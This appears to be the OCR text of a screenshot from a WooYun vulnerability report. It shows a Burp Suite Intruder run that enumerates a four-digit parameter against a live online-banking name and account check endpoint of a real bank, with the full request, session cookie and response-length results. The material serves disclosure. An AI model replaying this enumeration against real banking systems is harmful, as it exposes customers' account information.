 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
39 8300 200 6320
58 7500 200 6315
0 200 6314 baseline request
63 2600 200 6306
44 3400 200 6300
20 9100 200 6299
1 0000 200 6287
2 1000 200 5896
Request Response
Raw Params Headers Hex
POST /perbank/PTR0901007_customerInnerCheckNameAccno.do?EMP_SID= DSIKCYCE&__time=0.4809301537461579 HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: close
Content-Length: 43
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.7
Origin: https://ebank.hkbea.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ebank.hkbea.com.cn/perbank/PTR0901002_customerInnerContactAdd.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie: Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1441503318,1442291803,1442311844,1442373577; Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1442373577;
JSESSIONID= GzvJmrytNzcPhn!-797709805
rcvAlign= 8300&cardBookSign=1
? < + > Type a search term 0 match
www.wooyun.org
Paused